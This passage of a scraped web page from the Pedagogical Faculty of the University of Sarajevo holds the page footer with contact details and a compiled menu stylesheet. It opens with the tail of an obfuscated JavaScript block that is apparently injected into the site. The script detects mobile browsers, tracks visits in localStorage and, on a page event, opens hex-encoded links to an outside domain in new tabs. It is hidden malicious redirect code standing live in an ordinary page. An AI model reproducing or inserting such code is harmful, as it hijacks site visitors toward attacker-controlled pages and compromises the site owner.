_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x51\x55\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x44\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div>



	</article>
								</div>
	                        </div>
						</div>
                                                                    </div>
                                        <div class="clear"></div>
                </div>
            </div>
		    	</div>
			
										
				
			<!-- Begin jd twitter -->
						<!-- End JD twitter -->
		</div>
	</div>
		
		
	<!-- Begin jd Form -->
		<!-- End JD Form -->
	
	<!-- Begin JD MAP -->
		<!-- End JD MAP -->
	
		<footer id="rt-footer-surround">
						<div class="wow fadeIn" id="rt-footer">
					<div class="rt-container">
				<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="row">
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-envelope"></i></li>
</ul>
<p>dekanatpf@pf.unsa.ba</p>
</div>
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-map-marker"></i></li>
</ul>
<p>Skenderija 72,<br />71000 Sarajevo<br />Bosna i Hercegovina</p>
</div>
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-phone"></i></li>
</ul>
<p>+387 33 214 607&nbsp;<br />+387 33 214 606</p>
</div>
</div></div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	
<div class="wow fadeIn" id="rt-copyright" style="overflow:hidden;padding-top:10px;">
	<div class="rt-container">
		<div class="rt-grid-12 rt-alpha rt-omega">
			<div class="rt-block center" style="padding-bottom:0; margin-bottom:0;">
				<div class="module-surround">
					<div class="module-content">
						<div class="custom center wow zoomIn">
							<p>&copy; 2026 <strong style="text-transform:capitalize;">Univerzitet u Sarajevu - Pedagoški fakultet </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


			<div class="wow fadeIn" id="rt-copyright" style="overflow:hidden;padding-top:10px;">
			<div class="rt-container wow zoomIn">
				<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="#" id="gantry-totop" rel="nofollow">Back to Top</a>
	</div>
	
</div>
				<div class="clear"></div>
		</div>
	</div>
	</div>
	
			
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css-compiled/menu-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 3549
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu {
  margin: 0 auto 0;
  list-style: none;
  position: relative;
}
.gf-menu:after {
  display: table;
  content: '';
  clear: both;
}
.gf-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gf-menu .item {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  line-height: 21px;
  color: #1f2a30;
  font-weight: bold;
  padding: 4px 12px;
  text-align: left;
  text-decoration: none;
  display: block;
  outline: 0;
  border-bottom: 1px solid transparent;
  cursor: pointer;
}
.gf-menu .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu .item.subtext > em {
  display: block;
  font-size: 9px;
  line-height: 9px;
  color: #888888;
  text-align: left;
  font-style: normal;
}
.gf-menu .item.icon [class^="icon-"],
.gf-menu .item.icon [class*= " icon-"] {
  background-image: none !important;
  width: auto;
}
.gf-menu .item.icon [class^="icon-"]:before,
.gf-menu .item.icon [class*= " icon-"]:before {
  text-indent: 0;
  margin-right: 5px;
}
.gf-menu .item .menu-image {
  max-width: inherit;
  vertical-align: text-top;
  margin-top: -2px;
  margin-left: -2px;
}
.gf-menu.l1 > li.active .item {
  color: #34ccff;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu.l1 > li > .item {
  font-size: 17px;
  padding-top: 11px;
  line-height: 29px;
  position: relative;
  padding-bottom: 11px;
}
.gf-menu.l1 > li > .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu.l1 > li > .item .menu-image {
  margin-top: -1px;
}
.gf-menu li {
  padding: 0;
  float: left;
  border: none;
  display: block;
  position: relative;
  text-align: center;
  margin-right: 20px;
}
.gf-menu li.parent > .item {
  position: relative;
  padding-right: 25px;
}
.gf-menu li.parent > .item:after {
  position: absolute;
  right: 6px;
  top: 50%;
  margin-top: -12px;
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
}
.gf-menu .dropdown {
  margin: 0 auto;
  padding: 10px 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  left: auto;
  text-align: left;
  border-top: none;
  border: 1px solid #ddd;
  border-bottom: 5px solid #34ccff;
  box-shadow: 0 2px 3px 0 #eee;
  background: #fff;
  z-index: 1000;
  transform: translate3d(0px,100%,0px);
}
.gf-menu .dropdown .flyout {
  display: block;
}
.gf-menu .dropdown ul li {
  display: block;
  float: none;
  margin-right: 0;
  padding: 0 5px;
  border: 0;
}
.gf-menu .dropdown ul li.active > .item {
  border: none;
  color: #34ccff !important;
  background: none;
}
.gf-menu .dropdown ul li.active > .item:before {
  background: #34ccff;
}
.gf-menu .dropdown ul li .item {
  border: none !important;
  color: #1f2a30 !important;
  background: none !important;
}
.gf-menu .dropdown ul li .item:before {
  width: 5px;
  float: left;
  height: 5px;
  content: "";
  display: block;
  margin-left: 0;
  margin-top: 8px;
  margin-right: 10px;
  background: #1f2a30;
}
.gf-menu .dropdown ul li.parent > .item:after {
  margin-top: -10px;
  font-family: FontAwesome;
  content: "\f054";
  font-size: 11px;
}
.gf-menu .dropdown ul li.parent .dropdown {
  transform: translate3d(-100%,0%,0px);
}
.gf-menu .dropdown .grouped > a.item {
  font-size: 30px;
}
.gf-menu .dropdown .grouped > a.item:before {
  display: none;
}
.gf-menu .dropdown .grouped > a.item .fa:before {
  font-size: 35px;
  padding-right: 15px;
}
.gf-menu .dropdown .grouped > a.item .fa.fa-mobile:before {
  font-size: 45px;
}
.gf-menu .dropdown .grouped.parent > .item .border-fixer {
  display: none;
}
.gf-menu .dropdown .grouped.parent > .item:after {
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
  display: none;
}
.gf-menu .dropdown .grouped ol {
  margin: 6px 0px;
  padding: 3px 0;
}
.gf-menu .dropdown .grouped ol > li > .item {
  font-size: 12px;
  padding-top: 3px;
  padding-bottom: 3px;
}
.gf-menu .dropdown .modules {
  text-align: left;
  color: #888888;
}
.gf-menu .dropdown .modules .module-content {
  padding: 0 10px;
}
.gf-menu .dropdown .modules .module-content h1,
.gf-menu .dropdown .modules .module-content h2,
.gf-menu .dropdown .modules .module-content h3,
.gf-menu .dropdown .modules .module-content h4,
.gf-menu .dropdown .modules .module-content h5 {
  color: #6e6e6e;
}
.gf-menu .dropdown .modules .module-content a {
  color: #1f74b2;
}
.gf-menu .dropdown .modules .module-content p {
  margin: 0 0 10px 0;
  font-size: 12px;
  line-height: 18px;
}
.gf-menu .column {
  float: left;
  position: relative;
}
.gf-menu .position-left {
  float: left;
  margin-right: 15px;
}
.gf-menu .position-right {
  float: right;
  margin-left: 15px;
}
.gf-menu.gf-splitmenu li.parent:hover {
  border-radius: 4px;
}
.gf-menu-toggle {
  padding: 7px 10px;
  border-top: 0;
  border-radius: 4px;
  background: none;
  position: absolute;
  z-index: 2;
  top: 10px;
  left: 10px;
  cursor: pointer;
}
.gf-menu-toggle .icon-bar {
  background-color: #6e6e6e;
  border-radius: 1px 1px 1px 1px;
  display: block;
  height: 3px;
  width: 22px;
}
.gf-menu-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
}
@media (min-width: 768px) and (max-width: 959px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.image img {
    display: none;
  }
}
@media only screen and (min-width: 1024px) {
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
  }
  .input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .rok-left {
    float: left;
  }
  .rok-right {
    float: right;
  }
  .rok-dropdown-group,
  .rok-dropdown {
    position: relative;
  }
  .rok-dropdown-open .rok-dropdown {
    display: block;
  }
  .rok-popover-group,
  .rok-popover {
    position: relative;
  }
  .rok-popover-open .rok-popover {
    display: block;
  }
  .gf-menu.l1 > li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    bottom: -2px;
    left: 0px;
    z-index: 1001;
  }
  .gf-menu li:hover,
  .gf-menu li.active:hover {
    transition-duration: 5000ms;
    -webkit-transition-duration: 5000ms;
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  .gf-menu li:hover > .item {
    color: #34ccff;
    background: url(../images/menu-arrow.png) no-repeat top center;
  }
  .gf-menu .dropdown ul li:hover > .item {
    background: none;
    color: #34ccff !important;
  }
  .gf-menu .dropdown ul li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 100%;
    width: 2px;
    right: -1px;
    top: 0px;
    z-index: 1001;
  }
  .gf-menu .dropdown ul li:hover > .item:before {
    background: #34CCFF;
  }
  .gf-menu .dropdown .modules:hover,
  .gf-menu .dropdown .modules ul li:hover {
    padding-top: 0 !important;
  }
  .gf-menu .dropdown li:hover > .flyout {
    top: 1px;
    left: 100%;
    margin-left: 0;
  }
  body.rtl li:hover > .dropdown,
  body.rtl li.active:hover > .dropdown {
    left: inherit;
    right: -1px;
  }
  body.rtl .dropdown ul li:hover > .flyout {
    left: inherit;
    right: 100%;
    margin-left: auto;
    margin-right: -6px;
  }
  body.rtl .dropdown ul li:hover > .item .border-fixer {
    right: inherit;
    left: -1px;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer {
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
    -webkit-transform: translate3d(-50%,0,0);
    transform: translate3d(-50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
    -webkit-transform: translate3d(50%,0,0);
    transform: translate3d(50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
    visibility: visible;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .gf-menu li:hover > .dropdown ul li:hover .dropdown,
  .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
    transform: translate3d(0%,0%,0px);
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
}
.layout-mode-960fixed .clearfix,
.layout-mode-1200fixed .clearfix {
  *zoom: 1;
}
.layout-mode-960fixed .clearfix:before,
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:before,
.layout-mode-1200fixed .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:after {
  clear: both;
}
.layout-mode-960fixed .hide-text,
.layout-mode-1200fixed .hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.layout-mode-960fixed .input-block-level,
.layout-mode-1200fixed .input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.layout-mode-960fixed .rok-left,
.layout-mode-1200fixed .rok-left {
  float: left;
}
.layout-mode-960fixed .rok-right,
.layout-mode-1200fixed .rok-right {
  float: right;
}
.layout-mode-960fixed .rok-dropdown-group,
.layout-mode-960fixed .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-group,
.layout-mode-1200fixed .rok-dropdown {
  position: relative;
}
.layout-mode-960fixed .rok-dropdown-open .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-open .rok-dropdown {
  display: block;
}
.layout-mode-960fixed .rok-popover-group,
.layout-mode-960fixed .rok-popover,
.layout-mode-1200fixed .rok-popover-group,
.layout-mode-1200fixed .rok-popover {
  position: relative;
}
.layout-mode-960fixed .rok-popover-open .rok-popover,
.layout-mode-1200fixed .rok-popover-open .rok-popover {
  display: block;
}
.layout-mode-960fixed .gf-menu.l1 > li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu li:hover,
.layout-mode-960fixed .gf-menu li.active:hover,
.layout-mode-1200fixed .gf-menu li:hover,
.layout-mode-1200fixed .gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed .gf-menu li:hover > .item,
.layout-mode-1200fixed .gf-menu li:hover > .item {
  color: #34ccff;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #34ccff !important;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item:before,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item:before {
  background: #34CCFF;
}
.layout-mode-960fixed .gf-menu .dropdown .modules:hover,
.layout-mode-960fixed .gf-menu .dropdown .modules ul li:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.layout-mode-960fixed .gf-menu .dropdown li:hover > .flyout,
.layout-mode-1200fixed .gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
.layout-mode-960fixed body.rtl li:hover > .dropdown,
.layout-mode-960fixed body.rtl li.active:hover > .dropdown,
.layout-mode-1200fixed body.rtl li:hover > .dropdown,
.layout-mode-1200fixed body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .flyout,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer,
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
@media (max-width: 959px) {
  .layout-mode-responsive .gf-menu-device-wrapper {
    margin-bottom: 15px !important;
  }
  .layout-mode-responsive .gf-menu-device-container {
    background: #fff;
    border: 1px solid #cbcbcb;
    border-top: 0;
    -webkit-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    -moz-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    border-radius: 5px;
    padding: 5px;
  }
  .layout-mode-responsive .gf-menu-device-container select {
    margin-bottom: 0;
    width: 100%;
  }
  .layout-mode-responsive .gf-menu {
    margin-top: 15px;
    background-clip: content-box;
    border-top: 15px solid transparent;
    -webkit-background-clip: content-box;
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu ul,
  .layout-mode-responsive .gf-menu ol {
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu li {
    background: url(../images/menu/tree-node.png) no-repeat;
    padding-left: 20px !important;
    margin-right: 0 !important;
  }
  .layout-mode-responsive .gf-menu li.active.last {
    background: url(../images/menu/tree-node.png) no-repeat !important;
    border: 0 !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
  }
  .layout-mode-responsive .gf-menu li.active.last > .item {
    border: none;
    background: none;
  }
  .layout-mode-responsive .gf-menu li .columns-1 > .col1 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-2 > .col2 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-3 > .col3 > ul > li:last-child,
  .layout-mode-responsive .gf-menu li .columns-4 > .col4 > ul > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li ol > li:last-child {
    background: #fff url(../images/menu/tree-node-last.png) 0 -2px no-repeat !important;
  }
  .layout-mode-responsive .gf-menu li:hover > .item {
    color: #34ccff !important;
  }
  .layout-mode-responsive .gf-menu li .item {
    padding: 2px 5px !important;
  }
  .layout-mode-responsive .gf-menu li .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu li .item:after {
    content: '' !important;
  }
  .layout-mode-responsive .gf-menu > li:first-child,
